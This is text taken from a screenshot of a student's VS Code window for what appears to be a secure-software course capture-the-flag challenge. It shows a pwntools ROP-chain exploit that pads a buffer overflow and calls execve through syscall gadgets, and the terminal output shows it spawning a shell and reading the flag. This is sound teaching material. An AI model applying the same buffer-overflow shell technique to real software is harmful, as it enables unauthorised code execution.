 1 2 3 4
2
49% 23:17
answer.py - CPEG676-SecureSoftware - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
CPEG676-SECURESOFTWARE
Pacecar8
Pacecar9
Pacecar10
Pacecar11_and_12
Project1
Project2
chall_00
chall_01
chall_02
chall_03
chall_04
chall_05
chall_06
chall_07
chall_08
chall_09
chall_10
chall_11
chall_12
chall_13
Chall_13_rev.rep
answer.py
chall_13
Chall_13_rev.gpr
core
flag.txt
MPARKS_Chall_13_Proof.png
chall_14
Chall_14_Rev.rep
OUTLINE
TIMELINE
16
1
answer.py M
Project2 > chall_14 > answer.py > ...
winArg Aa ab .* No results
65 rop += p(0xdeadbeefdeadbeef)
66 rop += p(0xdeadbeefdeadbeef)
67 rop += p(0xdeadbeefdeadbeef)
68 rop += rebase_0(0x00000000000018ca) # 0x00000000004018ca: pop rdi; ret;
69 rop += rebase_0(0x00000000000c00e0)
70 rop += rebase_0(0x000000000000f3fe) # 0x000000000040f3fe: pop rsi; ret;
71 rop += rebase_0(0x00000000000c00e8)
72 rop += rebase_0(0x00000000000017cf) # 0x00000000004017cf: pop rdx; ret;
73 rop += rebase_0(0x00000000000c00e8)
74 rop += rebase_0(0x00000000000494a7) # 0x00000000004494a7: pop rax; ret;
75 rop += p(0x000000000000003b)
76 rop += rebase_0(0x00000000000170a4) # 0x00000000004170a4: syscall; ret;
77
78 # Padding, which scouted via ghidra of 264 bytes
79 pad = b'a'*264
80
81 # Creating Payload and send
82 payload = pad + rop
83 proc.sendline(payload)
84 proc.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
python3 - chall_14
┌──(kali㉿kali)-[~/Desktop/CPEG676-SecureSoftware/Project2/chall_14]
└─$ python3 answer.py
[+] Starting local process './chall_14': pid 113127
[*] Switching to interactive mode
Obligatory thing to print
$ ls
Chall_14_Rev.gpr Chall_14_Rev.lock~ answer.py core
Chall_14_Rev.lock Chall_14_Rev.rep chall_14 flag.txt
$ cat flag.txt
MPARKS{CHALL_14}
$
Project2* 0 0
Ln 78, Col 49 Spaces: 4 UTF-8 LF Python 3.9.8 64-bit